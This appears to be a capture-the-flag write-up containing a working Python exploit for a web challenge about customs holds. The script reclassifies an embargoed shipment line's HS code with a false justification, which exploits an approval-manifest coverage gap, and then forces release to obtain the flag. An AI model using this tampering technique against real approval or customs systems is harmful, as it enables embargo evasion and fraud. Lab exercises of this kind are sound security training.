 ## Hypotheses
1. (confirmed) HS code is not bound by approval manifest; mutate the embargoed classification while retaining valid approval, then release.
2. If release failed, inspect whether all held items need a valid code.
3. If current manifest differed, avoid changing covered fields and inspect canonicalization only.

## Flag / verification
root@vmi3694110:~/ctf/chronos-interdiction-hold# sed -n '1,100p' solve.py 2>/dev/null
#!/usr/bin/env python3
"""Exploit the HS-code/approval-manifest coverage gap in Interdiction Hold."""
import argparse, json, re, urllib.request

p = argparse.ArgumentParser()
p.add_argument('base', help='assigned instance URL, e.g. http://w01.ctf.chronos-security.ro:38175')
a = p.parse_args(); base=a.base.rstrip('/')
def req(path, method='GET', obj=None):
    data=json.dumps(obj).encode() if obj is not None else None
    q=urllib.request.Request(base+path, data=data, method=method,
       headers={'Content-Type':'application/json'} if data is not None else {})
    with urllib.request.urlopen(q,timeout=10) as r: return json.loads(r.read())
held=[c for c in req('/consignments')['consignments'] if c['status']=='HELD']
if len(held)!=1: raise SystemExit(f'Expected one HELD consignment, got {held!r}')
cid=held[0]['id']; detail=req(f'/consignments/{cid}')
embargo=set(req('/embargo-list')['embargo'])
items=[x for x in detail['lineitems'] if x['hs_code'] in embargo]
if len(items)!=1: raise SystemExit(f'Expected one embargoed line, got {items!r}')
item=items[0]
# Pick an existing non-embargoed HS code from the same manifest.
replacement=next(x['hs_code'] for x in detail['lineitems'] if x['hs_code'] not in embargo)
print('before_approval=',json.dumps(req(f'/consignments/{cid}/approval')))
print('patch=',json.dumps(req(f'/consignments/{cid}/lineitems/{item["k"]}','PATCH',
    {'hs_code':replacement,'justification':'Correct HS classification against embargo list'})))
approval=req(f'/consignments/{cid}/approval')
if approval['manifest_hash'] != approval['current_manifest_hash']:
    raise SystemExit('Covered manifest changed unexpectedly')
print('approval_after_patch=',json.dumps(approval))
out=req(f'/consignments/{cid}/release','POST',{})
print('release=',json.dumps(out))
flag=out['certificate']['clearance_token']
if not re.fullmatch(r'CSCTF\{[^}]+\}',flag): raise SystemExit('Unexpected token format')
print('FLAG='+flag)
root@vmi3694110:~/ctf/chronos-interdiction-hold#